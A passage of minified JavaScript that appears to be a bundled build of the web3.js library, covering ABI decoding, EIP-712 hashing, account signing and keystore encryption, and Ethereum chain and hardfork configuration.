t,r;return Object.assign(Object.assign({},e),{name:null!==(t=e.name)&&void 0!==t?t:"",components:null===(r=e.components)||void 0===r?void 0:r.map((e=>a(e)))})}function c(e){return!(0,o.isNullish)(e)&&"object"==typeof e&&!(0,o.isNullish)(e.type)&&"string"==typeof e.type}function u(e){const t=e.type.lastIndexOf("["),r=e.type.substring(0,t),n=e.type.substring(t);let o=-1;if("[]"!==n&&(o=Number(n.slice(1,-1)),isNaN(o)))throw new i.AbiError("Invalid fixed array size",{size:n});return{param:{type:r,name:"",components:e.components},size:o}}t.WORD_SIZE=32},1013:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeContractErrorData=void 0;const n=r(6681),i=r(5594),o=r(3463);t.decodeContractErrorData=(e,t)=>{if(null==t?void 0:t.data){let r,s,a;try{const c=t.data.slice(0,10),u=e.find((e=>(0,n.encodeErrorSignature)(e).startsWith(c)));(null==u?void 0:u.inputs)?(r=u.name,s=(0,o.jsonInterfaceMethodToString)(u),a=(0,i.decodeParameters)([...u.inputs],t.data.substring(10))):t.data.startsWith("0x08c379a0")?(r="Error",s="Error(string)",a=(0,i.decodeParameters)([{name:"message",type:"string"}],t.data.substring(10))):t.data.startsWith("0x4e487b71")?(r="Panic",s="Panic(uint256)",a=(0,i.decodeParameters)([{name:"code",type:"uint256"}],t.data.substring(10))):console.error("No matching error abi found for error data",t.data)}catch(e){console.error(e)}r&&t.setDecodedProperties(r,s,a)}}},7053:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMessage=void 0;const n=r(6825),i=r(1633),o=r(1235),s=/^\w+/,a=/^(.*)\[([0-9]*?)]$/,c=(e,t,r=[])=>{const n=t.match(s)[0];return r.includes(n)?r:e.types[n]?[n,...e.types[n].reduce(((t,r)=>[...t,...c(e,r.type,t).filter((e=>!t.includes(e)))]),[])]:r},u=(e,t)=>(0,n.keccak256)(((e,t)=>{const[r,...n]=c(e,t);return[r,...n.sort()].map((t=>`${t}(${e.types[t].map((e=>`${e.type} ${e.name}`))})`)).join("")})(e,t)),d=(e,t,r)=>(0,n.keccak256)(h(e,t,r));t.getMessage=(e,t)=>{const r=`0x1901${d(e,"EIP712Domain",e.domain).substring(2)}${d(e,e.primaryType,e.message).substring(2)}`;return t?(0,n.keccak256)(r):r};const l=(e,t,r)=>{const s=t.match(a);if(s){const t=s[1],a=Number(s[2])||void 0;if(!Array.isArray(r))throw new i.AbiError("Cannot encode data: value is not of array type",{data:r});if(a&&r.length!==a)throw new i.AbiError(`Cannot encode data: expected length of ${a}, but got ${r.length}`,{data:r});const c=r.map((r=>l(e,t,r))),u=c.map((e=>e[0])),d=c.map((e=>e[1]));return["bytes32",(0,n.keccak256)((0,o.encodeParameters)(u,d))]}return e.types[t]?["bytes32",d(e,t,r)]:"string"===t||"bytes"===t?["bytes32",(0,n.keccak256)(r)]:[t,r]},h=(e,t,r)=>{const[s,a]=e.types[t].reduce((([t,o],s)=>{if((0,n.isNullish)(r[s.name])||(0,n.isNullish)(s.type))throw new i.AbiError(`Cannot encode data: missing data for '${s.name}'`,{data:r,field:s});const a=r[s.name],[c,u]=l(e,s.type,a);return[[...t,c],[...o,u]]}),[["bytes32"],[u(e,t)]]);return(0,o.encodeParameters)(s,a)}},7894:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.getEncodedEip712Data=void 0,i(r(6681),t),i(r(6483),t),i(r(3787),t),i(r(9877),t),i(r(5594),t),i(r(3463),t),i(r(1013),t);var o=r(7053);Object.defineProperty(t,"getEncodedEip712Data",{enumerable:!0,get:function(){return o.getMessage}})},3463:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.jsonInterfaceMethodToString=t.flattenTypes=t.formatParam=t.formatOddHexstrings=t.isOddHexstring=t.mapTypes=t.mapStructToCoderFormat=t.mapStructNameAndType=t.isSimplifiedStructFormat=t.isAbiConstructorFragment=t.isAbiFunctionFragment=t.isAbiEventFragment=t.isAbiErrorFragment=t.isAbiFragment=void 0;const n=r(1633),i=r(6825);t.isAbiFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&["function","event","constructor","error"].includes(e.type),t.isAbiErrorFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"error"===e.type,t.isAbiEventFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"event"===e.type,t.isAbiFunctionFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"function"===e.type,t.isAbiConstructorFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"constructor"===e.type,t.isSimplifiedStructFormat=e=>"object"==typeof e&&void 0===e.components&&void 0===e.name,t.mapStructNameAndType=e=>e.includes("[]")?{type:"tuple[]",name:e.slice(0,-2)}:{type:"tuple",name:e},t.mapStructToCoderFormat=e=>{const r=[];for(const n of Object.keys(e)){const i=e[n];"object"==typeof i?r.push(Object.assign(Object.assign({},(0,t.mapStructNameAndType)(n)),{components:(0,t.mapStructToCoderFormat)(i)})):r.push({name:n,type:e[n]})}return r},t.mapTypes=e=>{const r=[];for(const n of e){let e=n;if("object"==typeof n&&(e=Object.assign({},n)),"object"==typeof n&&"function"===n.type&&(e=Object.assign(Object.assign({},n),{type:"bytes24"})),(0,t.isSimplifiedStructFormat)(e)){const n=Object.keys(e)[0];r.push(Object.assign(Object.assign({},(0,t.mapStructNameAndType)(n)),{components:(0,t.mapStructToCoderFormat)(e[n])}))}else r.push(e)}return r},t.isOddHexstring=e=>"string"==typeof e&&/^(-)?0x[0-9a-f]*$/i.test(e)&&e.length%2==1,t.formatOddHexstrings=e=>(0,t.isOddHexstring)(e)?`0x0${e.substring(2)}`:e;const o=/^bytes([0-9]*)$/,s=/^bytes([0-9]*)\[\]$/,a=/^(u?int)([0-9]*)$/,c=/^(u?int)([0-9]*)\[\]$/;t.formatParam=(e,r)=>{const n="object"!=typeof r||Array.isArray(r)?r:Object.assign({},r);if(n instanceof BigInt||"bigint"==typeof n)return n.toString(10);if(s.exec(e)||c.exec(e))return[...n].map((r=>(0,t.formatParam)(e.replace("[]",""),r)));let u=a.exec(e);if(u){const e=parseInt(u[2]?u[2]:"256",10);if(e/8<n.length)return(0,i.leftPad)(n,e)}if(u=o.exec(e),u){const e=(0,i.isUint8Array)(n)?(0,i.toHex)(n):n,r=parseInt(u[1],10);if(r){let o=2*r;n.startsWith("0x")&&(o+=2);const s=e.length<o?(0,i.rightPad)(n,2*r):e;return(0,t.formatOddHexstrings)(s)}return(0,t.formatOddHexstrings)(e)}return n},t.flattenTypes=(e,r)=>{const i=[];return r.forEach((r=>{if("object"==typeof r.components){if(!r.type.startsWith("tuple"))throw new n.AbiError(`Invalid value given "${r.type}". Error: components found but type is not tuple.`);const o=r.type.indexOf("["),s=o>=0?r.type.substring(o):"",a=(0,t.flattenTypes)(e,r.components);Array.isArray(a)&&e?i.push(`tuple(${a.join(",")})${s}`):e?i.push(`(${a.join()})`):i.push(`(${a.join(",")})${s}`)}else i.push(r.type)})),i},t.jsonInterfaceMethodToString=e=>{var r,n,i,o;return(0,t.isAbiErrorFragment)(e)||(0,t.isAbiEventFragment)(e)||(0,t.isAbiFunctionFragment)(e)?(null===(r=e.name)||void 0===r?void 0:r.includes("("))?e.name:`${null!==(n=e.name)&&void 0!==n?n:""}(${(0,t.flattenTypes)(!1,null!==(i=e.inputs)&&void 0!==i?i:[]).join(",")})`:`(${(0,t.flattenTypes)(!1,null!==(o=e.inputs)&&void 0!==o?o:[]).join(",")})`}},933:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.decrypt=t.create=t.privateKeyToAccount=t.encrypt=t.privateKeyToPublicKey=t.privateKeyToAddress=t.recover=t.recoverTransaction=t.signTransaction=t.signRaw=t.sign=t.signMessageWithPrivateKey=t.hashMessage=t.parseAndValidatePrivateKey=void 0;const i=r(9303),o=r(5711),s=r(3301),a=r(1633),c=r(6825),u=r(7244),d=r(114),l=r(9386),h=r(2685);t.parseAndValidatePrivateKey=(e,t)=>{let r;if(!t&&"string"==typeof e&&(0,u.isHexStrict)(e)&&66!==e.length)throw new a.PrivateKeyLengthError;try{r=(0,c.isUint8Array)(e)?e:(0,c.bytesToUint8Array)(e)}catch(e){throw new a.InvalidPrivateKeyError}if(!t&&32!==r.byteLength)throw new a.PrivateKeyLengthError;return r},t.hashMessage=(e,t=!1)=>{const r=(0,u.isHexStrict)(e)?e:(0,c.utf8ToHex)(e),n=(0,c.hexToBytes)(r),i=(0,c.hexToBytes)((0,c.fromUtf8)(`Ethereum Signed Message:\n${n.byteLength}`)),o=t?n:(0,c.uint8ArrayConcat)(i,n);return(0,c.sha3Raw)(o)},t.signMessageWithPrivateKey=(e,r)=>{const n=(0,t.parseAndValidatePrivateKey)(r),i=d.secp256k1.sign(e.substring(2),n),o=i.toCompactRawBytes(),s=i.r.toString(16).padStart(64,"0"),a=i.s.toString(16).padStart(64,"0"),u=i.recovery+27;return{messageHash:e,v:(0,c.numberToHex)(u),r:`0x${s}`,s:`0x${a}`,signature:`${(0,c.bytesToHex)(o)}${u.toString(16)}`}},t.sign=(e,r)=>{const n=(0,t.hashMessage)(e),{messageHash:i,v:o,r:s,s:a,signature:c}=(0,t.signMessageWithPrivateKey)(n,r);return{message:e,messageHash:i,v:o,r:s,s:a,signature:c}},t.signRaw=(e,r)=>{const n=(0,t.hashMessage)(e,!0),{messageHash:i,v:o,r:s,s:a,signature:c}=(0,t.signMessageWithPrivateKey)(n,r);return{message:e,messageHash:i,v:o,r:s,s:a,signature:c}},t.signTransaction=(e,t)=>n(void 0,void 0,void 0,(function*(){const r=e.sign((0,c.hexToBytes)(t));if((0,u.isNullish)(r.v)||(0,u.isNullish)(r.r)||(0,u.isNullish)(r.s))throw new a.TransactionSigningError("Signer Error");const n=r.validate(!0);if(n.length>0){let e="Signer Error ";for(const t of n)e+=`${e} ${t}.`;throw new a.TransactionSigningError(e)}const i=(0,c.bytesToHex)(r.serialize()),o=(0,c.sha3Raw)(i);return{messageHash:(0,c.bytesToHex)(r.getMessageToSign(!0)),v:`0x${r.v.toString(16)}`,r:`0x${r.r.toString(16).padStart(64,"0")}`,s:`0x${r.s.toString(16).padStart(64,"0")}`,rawTransaction:i,transactionHash:(0,c.bytesToHex)(o)}})),t.recoverTransaction=e=>{if((0,u.isNullish)(e))throw new a.UndefinedRawTransactionError;const t=h.TransactionFactory.fromSerializedData((0,c.hexToBytes)(e));return(0,c.toChecksumAddress)(t.getSenderAddress().toString())},t.recover=(e,r,n,i,o)=>{if("object"==typeof e){const r=`${e.r}${e.s.slice(2)}${e.v.slice(2)}`;return(0,t.recover)(e.messageHash,r,n)}if("string"==typeof r&&"string"==typeof n&&!(0,u.isNullish)(i)){const s=`${n}${i.slice(2)}${r.slice(2)}`;return(0,t.recover)(e,s,o)}if((0,u.isNullish)(r))throw new a.InvalidSignatureError("signature string undefined");const s=n?e:(0,t.hashMessage)(e);let l=parseInt(r.substring(130),16);l>26&&(l-=27);const h=d.secp256k1.Signature.fromCompact(r.slice(2,130)).addRecoveryBit(l).recoverPublicKey(s.replace("0x","")).toRawBytes(!1),f=(0,c.sha3Raw)(h.subarray(1));return(0,c.toChecksumAddress)(`0x${f.slice(-40)}`)},t.privateKeyToAddress=e=>{const r=(0,t.parseAndValidatePrivateKey)(e),n=d.secp256k1.getPublicKey(r,!1),i=(0,c.sha3Raw)(n.slice(1)).slice(-40);return(0,c.toChecksumAddress)(`0x${i}`)},t.privateKeyToPublicKey=(e,r)=>{const n=(0,t.parseAndValidatePrivateKey)(e);return`0x${(0,c.bytesToHex)(d.secp256k1.getPublicKey(n,r)).slice(4)}`},t.encrypt=(e,r,d)=>n(void 0,void 0,void 0,(function*(){var n,l,h,f,p,m,g;const y=(0,t.parseAndValidatePrivateKey)(e);let v;if(v=(null==d?void 0:d.salt)?"string"==typeof d.salt?(0,c.hexToBytes)(d.salt):d.salt:(0,c.randomBytes)(32),!(0,u.isString)(r)&&!(0,c.isUint8Array)(r))throw new a.InvalidPasswordError;const b="string"==typeof r?(0,c.hexToBytes)((0,c.utf8ToHex)(r)):r;let E;if(null==d?void 0:d.iv){if(E="string"==typeof d.iv?(0,c.hexToBytes)(d.iv):d.iv,16!==E.length)throw new a.IVLengthError}else E=(0,c.randomBytes)(16);const _=null!==(n=null==d?void 0:d.kdf)&&void 0!==n?n:"scrypt";let A,T;if("pbkdf2"===_){if(T={dklen:null!==(l=null==d?void 0:d.dklen)&&void 0!==l?l:32,salt:(0,c.bytesToHex)(v).replace("0x",""),c:null!==(h=null==d?void 0:d.c)&&void 0!==h?h:262144,prf:"hmac-sha256"},T.c<1e3)throw new a.PBKDF2IterationsError;A=(0,o.pbkdf2Sync)(b,v,T.c,T.dklen,"sha256")}else{if("scrypt"!==_)throw new a.InvalidKdfError;T={n:null!==(f=null==d?void 0:d.n)&&void 0!==f?f:8192,r:null!==(p=null==d?void 0:d.r)&&void 0!==p?p:8,p:null!==(m=null==d?void 0:d.p)&&void 0!==m?m:1,dklen:null!==(g=null==d?void 0:d.dklen)&&void 0!==g?g:32,salt:(0,c.bytesToHex)(v).replace("0x","")},A=(0,s.scryptSync)(b,v,T.n,T.p,T.r,T.dklen)}const w=yield(0,i.encrypt)(y,A.slice(0,16),E,"aes-128-ctr"),I=(0,c.bytesToHex)(w).slice(2),R=(0,c.sha3Raw)((0,c.uint8ArrayConcat)(A.slice(16,32),w)).replace("0x","");return{version:3,id:(0,c.uuidV4)(),address:(0,t.privateKeyToAddress)(y).toLowerCase().replace("0x",""),crypto:{ciphertext:I,cipherparams:{iv:(0,c.bytesToHex)(E).replace("0x","")},cipher:"aes-128-ctr",kdf:_,kdfparams:T,mac:R}}})),t.privateKeyToAccount=(e,r)=>{const i=(0,t.parseAndValidatePrivateKey)(e,r);return{address:(0,t.privateKeyToAddress)(i),privateKey:(0,c.bytesToHex)(i),signTransaction:e=>{throw new a.TransactionSigningError("Do not have network access to sign the transaction")},sign:e=>(0,t.sign)("string"==typeof e?e:JSON.stringify(e),i),encrypt:(e,r)=>n(void 0,void 0,void 0,(function*(){return(0,t.encrypt)(i,e,r)}))}},t.create=()=>{const e=d.secp256k1.utils.randomPrivateKey();return(0,t.privateKeyToAccount)(`${(0,c.bytesToHex)(e)}`)},t.decrypt=(e,r,d)=>n(void 0,void 0,void 0,(function*(){const n="object"==typeof e?e:JSON.parse(d?e.toLowerCase():e);if(u.validator.validateJSONSchema(l.keyStoreSchema,n),3!==n.version)throw new a.KeyStoreVersionError;const h="string"==typeof r?(0,c.hexToBytes)((0,c.utf8ToHex)(r)):r;let f;if(u.validator.validate(["bytes"],[h]),"scrypt"===n.crypto.kdf){const e=n.crypto.kdfparams,t="string"==typeof e.salt?(0,c.hexToBytes)(e.salt):e.salt;f=(0,s.scryptSync)(h,t,e.n,e.p,e.r,e.dklen)}else{if("pbkdf2"!==n.crypto.kdf)throw new a.InvalidKdfError;{const e=n.crypto.kdfparams,t="string"==typeof e.salt?(0,c.hexToBytes)(e.salt):e.salt;f=(0,o.pbkdf2Sync)(h,t,e.c,e.dklen,"sha256")}}const p=(0,c.hexToBytes)(n.crypto.ciphertext);if((0,c.sha3Raw)((0,c.uint8ArrayConcat)(f.slice(16,32),p)).replace("0x","")!==n.crypto.mac)throw new a.KeyDerivationError;const m=yield(0,i.decrypt)((0,c.hexToBytes)(n.crypto.ciphertext),f.slice(0,16),(0,c.hexToBytes)(n.crypto.cipherparams.iv));return(0,t.privateKeyToAccount)(m)}))},5079:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"goerli",chainId:5,networkId:5,defaultHardfork:"merge",consensus:{type:"poa",algorithm:"clique",clique:{period:15,epoch:3e4}},comment:"Cross-client PoA test network",url:"https://github.com/goerli/testnet",genesis:{timestamp:"0x5c51a607",gasLimit:10485760,difficulty:1,nonce:"0x0000000000000000",extraData:"[base64]"},hardforks:[{name:"chainstart",block:0,forkHash:"0xa3f5ab08"},{name:"homestead",block:0,forkHash:"0xa3f5ab08"},{name:"tangerineWhistle",block:0,forkHash:"0xa3f5ab08"},{name:"spuriousDragon",block:0,forkHash:"0xa3f5ab08"},{name:"byzantium",block:0,forkHash:"0xa3f5ab08"},{name:"constantinople",block:0,forkHash:"0xa3f5ab08"},{name:"petersburg",block:0,forkHash:"0xa3f5ab08"},{name:"istanbul",block:1561651,forkHash:"0xc25efa5c"},{name:"berlin",block:4460644,forkHash:"0x757a1c47"},{name:"london",block:5062605,forkHash:"0xb8c6299d"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://goerli.etherscan.io/block/7382818",name:"merge",ttd:"10790000",block:7382819,forkHash:"0xb8c6299d"},{name:"mergeForkIdTransition",block:null,forkHash:null},{name:"shanghai",block:null,forkHash:null}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.goerli.ethdisco.net"]}},7289:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"mainnet",chainId:1,networkId:1,defaultHardfork:"merge",consensus:{type:"pow",algorithm:"ethash",ethash:{}},comment:"The Ethereum main chain",url:"https://ethstats.net/",genesis:{gasLimit:5e3,difficulty:17179869184,nonce:"0x0000000000000042",extraData:"0x11bbe8db4e347b4e8c937c1c8370e4b5ed33adb3db69cbdb7a38e1e50b1b82fa"},hardforks:[{name:"chainstart",block:0,forkHash:"0xfc64ec04"},{name:"homestead",block:115e4,forkHash:"0x97c2c34c"},{name:"dao",block:192e4,forkHash:"0x91d1f948"},{name:"tangerineWhistle",block:2463e3,forkHash:"0x7a64da13"},{name:"spuriousDragon",block:2675e3,forkHash:"0x3edd5b10"},{name:"byzantium",block:437e4,forkHash:"0xa00bc324"},{name:"constantinople",block:728e4,forkHash:"0x668db0af"},{name:"petersburg",block:728e4,forkHash:"0x668db0af"},{name:"istanbul",block:9069e3,forkHash:"0x879d6e30"},{name:"muirGlacier",block:92e5,forkHash:"0xe029e991"},{name:"berlin",block:12244e3,forkHash:"0x0eb440f6"},{name:"london",block:12965e3,forkHash:"0xb715077d"},{name:"arrowGlacier",block:13773e3,forkHash:"0x20c327fc"},{name:"grayGlacier",block:1505e4,forkHash:"0xf0afd0e3"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://etherscan.io/block/15537393",name:"merge",ttd:"58750000000000000000000",block:15537394,forkHash:"0xf0afd0e3"},{name:"mergeForkIdTransition",block:null,forkHash:null},{name:"shanghai",block:null,forkHash:null}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.mainnet.ethdisco.net"]}},5164:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"sepolia",chainId:11155111,networkId:11155111,defaultHardfork:"merge",consensus:{type:"pow",algorithm:"ethash",ethash:{}},comment:"PoW test network to replace Ropsten",url:"https://github.com/ethereum/go-ethereum/pull/23730",genesis:{timestamp:"0x6159af19",gasLimit:3e7,difficulty:131072,nonce:"0x0000000000000000",extraData:"0x5365706f6c69612c20417468656e732c204174746963612c2047726565636521"},hardforks:[{name:"chainstart",block:0,forkHash:"0xfe3366e7"},{name:"homestead",block:0,forkHash:"0xfe3366e7"},{name:"tangerineWhistle",block:0,forkHash:"0xfe3366e7"},{name:"spuriousDragon",block:0,forkHash:"0xfe3366e7"},{name:"byzantium",block:0,forkHash:"0xfe3366e7"},{name:"constantinople",block:0,forkHash:"0xfe3366e7"},{name:"petersburg",block:0,forkHash:"0xfe3366e7"},{name:"istanbul",block:0,forkHash:"0xfe3366e7"},{name:"muirGlacier",block:0,forkHash:"0xfe3366e7"},{name:"berlin",block:0,forkHash:"0xfe3366e7"},{name:"london",block:0,forkHash:"0xfe3366e7"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://sepolia.etherscan.io/block/1450408",name:"merge",ttd:"17000000000000000",block:1450409,forkHash:"0xfe3366e7"},{name:"mergeForkIdTransition",block:1735371,forkHash:"0xb96cbd13"},{name:"shanghai",block:null,timestamp:"1677557088",forkHash:"0xf7f9bc08"}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.sepolia.ethdisco.net"]}},1917:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Common=void 0;const i=n(r(637)),o=r(6825),s=r(3423),a=r(4163),c=n(r(5079)),u=n(r(7289)),d=n(r(5164)),l=r(5232),h=r(8312),f=r(4127),{buf:p}=i.default;class m extends o.EventEmitter{static custom(e,t={}){var r;const n=null!==(r=t.baseChain)&&void 0!==r?r:"mainnet",i=Object.assign({},m._getChainParams(n));if(i.name="custom-chain","string"!=typeof e)return new m(Object.assign({chain:Object.assign(Object.assign({},i),e)},t));if(e===h.CustomChain.PolygonMainnet)return m.custom({name:h.CustomChain.PolygonMainnet,chainId:137,networkId:137},t);if(e===h.CustomChain.PolygonMumbai)return m.custom({name:h.CustomChain.PolygonMumbai,chainId:80001,networkId:80001},t);if(e===h.CustomChain.ArbitrumRinkebyTestnet)return m.custom({name:h.CustomChain.ArbitrumRinkebyTestnet,chainId:421611,networkId:421611},t);if(e===h.CustomChain.ArbitrumOne)return m.custom({name:h.CustomChain.ArbitrumOne,chainId:42161,networkId:42161},t);if(e===h.CustomChain.xDaiChain)return m.custom({name:h.CustomChain.xDaiChain,chainId:100,networkId:100},t);if(e===h.CustomChain.OptimisticKovan)return m.custom({name:h.CustomChain.OptimisticKovan,chainId:69,networkId:69},Object.assign({hardfork:h.Hardfork.Berlin},t));if(e===h.CustomChain.OptimisticEthereum)return m.custom({name:h.CustomChain.OptimisticEthereum,chainId:10,networkId:10},Object.assign({hardfork:h.Hardfork.Berlin},t));throw new Error(`Custom chain ${e} not supported`)}static fromGethGenesis(e,{chain:t,eips:r,genesisHash:n,hardfork:i,mergeForkIdPostMerge:o}){var s;const c=(0,a.parseGethGenesis)(e,t,o),u=new m({chain:null!==(s=c.name)&&void 0!==s?s:"custom",customChains:[c],eips:r,hardfork:null!=i?i:c.hardfork});return void 0!==n&&u.setForkHashes(n),u}static isSupportedChainId(e){const t=this._getInitializedChains();return Boolean(t.names[e.toString()])}static _getChainParams(e,t){let r=e;const n=this._getInitializedChains(t);if("number"==typeof r||"bigint"==typeof r){if(r=r.toString(),n.names[r])return n[n.names[r]];throw new Error(`Chain with ID ${r} not supported`)}if(void 0!==n[r])return n[r];throw new Error(`Chain with name ${r} not supported`)}constructor(e){var t,r;super(),this._eips=[],this._customChains=null!==(t=e.customChains)&&void 0!==t?t:[],this._chainParams=this.setChain(e.chain),this.DEFAULT_HARDFORK=null!==(r=this._chainParams.defaultHardfork)&&void 0!==r?r:h.Hardfork.Merge,this.HARDFORK_CHANGES=this.hardforks().map((e=>[e.name,f.hardforks[e.name]])),this._hardfork=this.DEFAULT_HARDFORK,void 0!==e.hardfork&&this.setHardfork(e.hardfork),e.eips&&this.setEIPs(e.eips)}setChain(e){if("number"==typeof e||"bigint"==typeof e||"string"==typeof e)this._chainParams=m._getChainParams(e,this._customChains);else{if("object"!=typeof e)throw new Error("Wrong input format");{if(this._customChains.length>0)throw new Error("Chain must be a string, number, or bigint when initialized with customChains passed in");const t=["networkId","genesis","hardforks","bootstrapNodes"];for(const r of t)if(!(r in e))throw new Error(`Missing required chain parameter: ${r}`);this._chainParams=e}}for(const e of this.hardforks())if(void 0===e.block)throw new Error("Hardfork cannot have undefined block number");return this._chainParams}setHardfork(e){let t=!1;for(const r of this.HARDFORK_CHANGES)r[0]===e&&(this._hardfork!==e&&(this._hardfork=e,this.emit("hardforkChanged",e)),t=!0);if(!t)throw new Error(`Hardfork with name ${e} not supported`)}getHardforkByBlockNumber(e,t,r){const n=(0,a.toType)(e,s.TypeOutput.BigInt),i=(0,a.toType)(t,s.TypeOutput.BigInt),o=(0,a.toType)(r,s.TypeOutput.Number),c=this.hardforks().filter((e=>null!==e.block||null!==e.ttd&&void 0!==e.ttd||void 0!==e.timestamp)),u=c.findIndex((e=>null!==e.ttd&&void 0!==e.ttd));if(c.slice(u+1).findIndex((e=>null!==e.ttd&&void 0!==e.ttd))>=0)throw Error("More than one merge hardforks found with ttd specified");let d=c.findIndex((e=>null!==e.block&&e.block>n||void 0!==o&&Number(e.timestamp)>o));if(-1===d)d=c.length;else if(0===d)throw Error("Must have at least one hardfork at block 0");if(void 0===o&&(d-=c.slice(0,d).reverse().findIndex((e=>null!==e.block||void 0!==e.ttd))),d-=1,null===c[d].block&&void 0===c[d].timestamp)(null==i||BigInt(c[d].ttd)>i)&&(d-=1);else if(u>=0&&null!=i){if(d>=u&&BigInt(c[u].ttd)>i)throw Error("Maximum HF determined by total difficulty is lower than the block number HF");if(d<u&&BigInt(c[u].ttd)<=i)throw Error("HF determined by block number is lower than the minimum total difficulty HF")}const l=d;for(;d<c.length-1&&c[d].block===c[d+1].block&&c[d].timestamp===c[d+1].timestamp;d+=1);if(o){if(c.slice(0,l).reduce(((e,t)=>{var r;return Math.max(Number(null!==(r=t.timestamp)&&void 0!==r?r:"0"),e)}),0)>o)throw Error("Maximum HF determined by timestamp is lower than the block number/ttd HF");if(c.slice(d+1).reduce(((e,t)=>{var r;return Math.min(Number(null!==(r=t.timestamp)&&void 0!==r?r:o),e)}),o)<o)throw Error("Maximum HF determined by block number/ttd is lower than timestamp HF")}return c[d].name}setHardforkByBlockNumber(e,t,r){const n=this.getHardforkByBlockNumber(e,t,r);return this.setHardfork(n),n}_getHardfork(e){const t=this.hardforks();for(const r of t)if(r.name===e)return r;return null}setEIPs(e=[]){for(const t of e){if(!(t in l.EIPs))throw new Error(`${t} not supported`);const r=this.gteHardfork(l.EIPs[t].minimumHardfork);if(!r)throw new Error(`${t} cannot be activated on hardfork ${this.hardfork()}, minimumHardfork: ${r}`);if(void 0!==l.EIPs[t].requiredEIPs)for(const r of l.EIPs[t].requiredEIPs)if(!e.includes(r)&&!this.isActivatedEIP(r))throw new Error(`${t} requires EIP ${r}, but is not included in the EIP list`)}this._eips=e}param(e,t){let r;for(const n of this._eips)if(r=this.paramByEIP(e,t,n),void 0!==r)return r;return this.paramByHardfork(e,t,this._hardfork)}paramByHardfork(e,t,r){let n=null;for(const i of this.HARDFORK_CHANGES){if("eips"in i[1]){const r=i[1].eips;for(const i of r){const r=this.paramByEIP(e,t,i);n="bigint"==typeof r?r:n}}else{if(void 0===i[1][e])throw new Error(`Topic ${e} not defined`);void 0!==i[1][e][t]&&(n=i[1][e][t].v)}if(i[0]===r)break}return BigInt(null!=n?n:0)}paramByEIP(e,t,r){if(!(r in l.EIPs))throw new Error(`${r} not supported`);const n=l.EIPs[r];if(!(e in n))throw new Error(`Topic ${e} not defined`);if(void 0===n[e][t])return;const i=n[e][t].v;return BigInt(i)}paramByBlock(e,t,r,n,i){const o=this.getHardforkByBlockNumber(r,n,i);return this.paramByHardfork(e,t,o)}isActivatedEIP(e){if(this.eips().includes(e))return!0;for(const t of this.HARDFORK_CHANGES){const r=t[1];if(this.gteHardfork(r.name)&&"eips"in r&&r.eips.includes(e))return!0}return!1}hardforkIsActiveOnBlock(e,t){const r=(0,a.toType)(t,s.TypeOutput.BigInt),n=null!=e?e:this._hardfork,i=this.hardforkBlock(n);return"bigint"==typeof i&&i!==BigInt(0)&&r>=i}activeOnBlock(e){return this.hardforkIsActiveOnBlock(null,e)}hardforkGteHardfork(e,t){const r=null!=e?e:this._hardfork,n=this.hardforks();let i=-1,o=-1,s=0;for(const e of n)e.name===r&&(i=s),e.name===t&&(o=s),s+=1;return i>=o&&-1!==o}gteHardfork(e){return this.hardforkGteHardfork(null,e)}hardforkBlock(e){var t;const r=null!=e?e:this._hardfork,n=null===(t=this._getHardfork(r))||void 0===t?void 0:t.block;return null==n?null:BigInt(n)}hardforkTimestamp(e){var t;const r=null!=e?e:this._hardfork,n=null===(t=this._getHardfork(r))||void 0===t?void 0:t.timestamp;return null==n?null:BigInt(n)}eipBlock(e){for(const t of this.HARDFORK_CHANGES){const r=t[1];if("eips"in r&&r.eips.includes(e))return this.hardforkBlock("number"==typeof t[0]?String(t[0]):t[0])}return null}hardforkTTD(e){var t;const r=null!=e?e:this._hardfork,n=null===(t=this._getHardfork(r))||void 0===t?void 0:t.ttd;return null==n?null:BigInt(n)}isHardforkBlock(e,t){const 